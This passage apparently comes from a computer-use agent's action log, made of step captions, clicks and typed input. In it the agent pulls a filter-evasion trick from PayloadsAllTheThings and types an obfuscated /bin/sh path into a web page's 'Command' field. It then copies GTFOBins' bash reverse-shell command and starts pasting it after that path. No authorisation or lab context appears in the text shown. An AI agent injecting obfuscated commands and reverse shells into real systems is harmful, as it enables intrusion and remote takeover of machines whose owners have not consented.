")
Find 'bash' on PayloadsAllTheThings and open the Bash obfuscation by string manipulation reference
type("bash")

left_click(418, 337)

left_click(92, 57)

left_click(464, 61)
Enter the obfuscated path /\b\i\n/////\s\h into the /secret/ page's Command field
left_click(373, 61)

left_click(193, 60)
type("/\\b\\i\\n/////\\s\\h")

left_click(261, 217)

left_click(422, 66)

Show GTFOBins' unprivileged bash reverse-shell command and copy it
left_click(449, 175)

left_click(376, 176)

left_click(730, 221)

Copy the reverse-shell command again and focus the Command field on the /secret/ page
left_click(103, 65)

left_click(230, 60)

left_click(440, 60)

left_click(720, 221)

left_click(87, 65)

left_click(206, 60)
left_click(130, 126)

Paste the bash reverse-shell command after the obfuscated path in the Command field
key("Left")
key("Left")
key("Left")
